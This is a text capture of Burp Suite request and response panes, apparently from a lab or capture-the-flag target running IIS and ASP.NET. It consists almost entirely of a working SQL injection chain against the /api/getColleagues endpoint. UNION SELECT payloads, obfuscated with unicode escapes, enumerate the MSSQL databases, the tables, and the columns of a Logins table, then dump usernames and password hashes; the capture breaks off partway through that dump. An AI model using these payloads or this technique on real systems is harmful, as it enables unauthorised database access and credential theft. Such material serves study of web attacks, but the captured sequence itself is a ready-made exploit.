 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 110
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>a' UNION ALL SELECT 1,name,3,4,5 from master..sysdatabases-- -<@/unicode_escapes>"
}
1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 16:35:53 GMT
10 Connection: close
11 Content-Length: 308
12
13 [{"id":1,"name":"master","position":"3","email":"4","src":"5"},{"id":1,"name":"tempdb"
,"position":"3","email":"4","src":"5"},{"id":1,"name":"model","position":"3","email":
"4","src":"5"},{"id":1,"name":"msdb","position":"3","email":"4","src":"5"},{"id":1,
"name":"Hub_DB","position":"3","email":"4","src":"5"}]
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 126
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>a' UNION ALL SELECT 1,name,3,4,5 FROM Hub_DB..sysobjects WHERE xtype = 'U'-- -<@/un
icode_escapes>"
}
2
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 16:40:17 GMT
10 Connection: close
11 Content-Length: 129
12
13 [{"id":1,"name":"Colleagues","position":"3","email":"4","src":"5"},{"id":1,"name"
"Logins","position":"3","email":"4","src":"5"}]
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 161
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>a' UNION ALL SELECT 1,name,3,4,5 FROM syscolumns WHERE id = (SELECT id FROM sysobje
cts WHERE name = 'Logins')-- -<@/unicode_escapes>"
}
3
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 16:41:30 GMT
10 Connection: close
11 Content-Length: 187
12
13 [{"id":1,"name":"id","position":"3","email":"4","src":"5"},{"id":1,"name":"password",
"position":"3","email":"4","src":"5"},{"id":1,"name":"username","position":"3","email"
:"4","src":"5"}]
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 116
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>a' UNION ALL SELECT id,username,password,4,5 FROM Hub_DB..Logins-- -<@/unicode_e
scapes>"
}
4
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 16:44:55 GMT
10 Connection: close
11 Content-Length: 2670
12
13 [{"id":1,"name":"sbauer","position":
"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2
244e5739","email":"4","src":"5"},{"id":2,"name":"okent","position":
"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a19
46a50cfa","email":"4","src":"5"},{"id":3,"name":"ckane","position":